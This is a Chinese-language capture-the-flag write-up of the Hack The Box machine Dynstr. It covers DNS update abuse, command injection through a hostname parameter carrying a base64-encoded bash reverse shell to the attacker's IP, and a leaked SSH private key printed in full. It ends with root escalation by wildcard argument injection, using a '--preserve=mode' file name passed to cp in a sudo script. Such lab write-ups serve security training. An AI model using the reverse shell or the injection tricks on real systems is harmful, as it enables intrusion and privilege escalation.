基本信息
端口扫描
22,53,80:
1 | nmap -sC -sV 10.10.10.244 |
80
Dyna dns,得到几个域名和一组账号密码,得到的域名加hosts:

1 | dnsalias.htb |
几个域名直接访问都没什么东西
Dyn dns
搜索可以知道是dyn dns,查看文档:
- Perform Update (RA-API) | Dyn Help Center
https://help.dyn.com/remote-access-api/perform-update/ - DNS-O-Matic | Api
https://www.dnsomatic.com/docs/api
update
根据文档可以update dns记录,用户名密码就是前面得到的:


命令注入

hostname参数命令注入,得到www-data:
1 | echo "bash -i &>/dev/tcp/10.10.14.9/4444 0>&1" | base64 |
信息
枚举,发现一些信息

strace-C62796521.txt
bindmgr用户目录可以发现一个strace文件,里面可以提取出一个私钥,但不能直接使用:

authorized_keys
根据authorized_keys可以知道配置的是只能通过*.infra.dyna.htb使用ssh私钥连接:
bindmgr_id_rsa
1 | echo "-----BEGIN OPENSSH PRIVATE KEY-----\nb3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn\nNhAAAAAwEAAQAAAQEAxeKZHOy+RGhs+gnMEgsdQas7klAb37HhVANJgY7EoewTwmSCcsl1\n42kuvUhxLultlMRCj1pnZY/1sJqTywPGalR7VXo+2l0Dwx3zx7kQFiPeQJwiOM8u/g8lV3\nHjGnCvzI4UojALjCH3YPVuvuhF0yIPvJDessdot/D2VPJqS+TD/4NogynFeUrpIW5DSP+F\nL6oXil+sOM5ziRJQl/gKCWWDtUHHYwcsJpXotHxr5PibU8EgaKD6/heZXsD3Gn1VysNZdn\nUOLzjapbDdRHKRJDftvJ3ZXJYL5vtupoZuzTTD1VrOMng13Q5T90kndcpyhCQ50IW4XNbX\nCUjxJ+1jgwAAA8g3MHb+NzB2/gAAAAdzc2gtcnNhAAABAQDF4pkc7L5EaGz6CcwSCx1Bqz\nuSUBvfseFUA0mBjsSh7BPCZIJyyXXjaS69SHEu6W2UxEKPWmdlj/WwmpPLA8ZqVHtVej7a\nXQPDHfPHuRAWI95AnCI4zy7+DyVXceMacK/MjhSiMAuMIfdg9W6+6EXTIg+8kN6yx2i38P\nZU8mpL5MP/g2iDKcV5SukhbkNI/4UvqheKX6w4znOJElCX+AoJZYO1QcdjBywmlei0fGvk\n+JtTwSBooPr+F5lewPcafVXKw1l2dQ4vONqlsN1EcpEkN+28ndlclgvm+26mhm7NNMPVWs\n4yeDXdDlP3SSd1ynKEJDnQhbhc1tcJSPEn7WODAAAAAwEAAQAAAQEAmg1KPaZgiUjybcVq\nxTE52YHAoqsSyBbm4Eye0OmgUp5C07cDhvEngZ7E8D6RPoAi+wm+93Ldw8dK8e2k2QtbUD\nPswCKnA8AdyaxruDRuPY422/2w9qD0aHzKCUV0E4VeltSVY54bn0BiIW1whda1ZSTDM31k\nobFz6J8CZidCcUmLuOmnNwZI4A0Va0g9kO54leWkhnbZGYshBhLx1LMixw5Oc3adx3Aj2l\nu291/oBdcnXeaqhiOo5sQ/4wM1h8NQliFRXraymkOV7qkNPPPMPknIAVMQ3KHCJBM0XqtS\nTbCX2irUtaW+Ca6ky54TIyaWNIwZNznoMeLpINn7nUXbgQAAAIB+QqeQO7A3KHtYtTtr6A\nTyk6sAVDCvrVoIhwdAHMXV6cB/Rxu7mPXs8mbCIyiLYveMD3KT7ccMVWnnzMmcpo2vceuE\nBNS+0zkLxL7+vWkdWp/A4EWQgI0gyVh5xWIS0ETBAhwz6RUW5cVkIq6huPqrLhSAkz+dMv\nC79o7j32R2KQAAAIEA8QK44BP50YoWVVmfjvDrdxIRqbnnSNFilg30KAd1iPSaEG/XQZyX\nWv//+lBBeJ9YHlHLczZgfxR6mp4us5BXBUo3Q7bv/djJhcsnWnQA9y9I3V9jyHniK4KvDt\nU96sHx5/UyZSKSPIZ8sjXtuPZUyppMJVynbN/qFWEDNAxholEAAACBANIxP6oCTAg2yYiZ\nb6Vity5Y2kSwcNgNV/E5bVE1i48E7vzYkW7iZ8/5Xm3xyykIQVkJMef6mveI972qx3z8m5\nrlfhko8zl6OtNtayoxUbQJvKKaTmLvfpho2PyE4E34BN+OBAIOvfRxnt2x2SjtW3ojCJoG\njGPLYph+aOFCJ3+TAAAADWJpbmRtZ3JAbm9tZW4BAgMEBQ==\n-----END OPENSSH PRIVATE KEY-----\n" > bindmgr_id_rsa |
PTR dns & user flag
根据update代码可以知道添加dns记录的命令和配置文件路径,其中有infra.key:

可以添加一个PTR记录
1 | nsupdate -v -k /etc/bind/infra.key |

user flag
PTR记录添加成功后,可以SSH登录,得到user.txt:

提权信息
bindmgr.sh
Sudo -l发现bindmgr.sh,查看文件内容,发现里面检查.version文件,版本大于$BINDMGR_DIR/.version后调用cp,,使用通配符:

利用方式
因为使用通配符,可以使用–preserve=mode作为文件名,会被cp处理为参数选项,复制它会保留这个目录中文件的属性,例如suid,因为是sudo调用,复制后的文件所有者是root,所以就拥有了root的suid:
1 | --preserve=mode |
提权 & root flag
1 | echo 2 > .version |


参考资料
- Perform Update (RA-API) | Dyn Help Center
https://help.dyn.com/remote-access-api/perform-update/ - DNS-O-Matic | Api
https://www.dnsomatic.com/docs/api - HTB dynstr [DISCUSSION] | RaidForums
https://raidforums.com/Thread-Tutorial-HTB-dynstr-DISCUSSION - Dynstr Writeup [Full] | RaidForums
https://raidforums.com/Thread-Free-Flag-Dynstr-Writeup-Full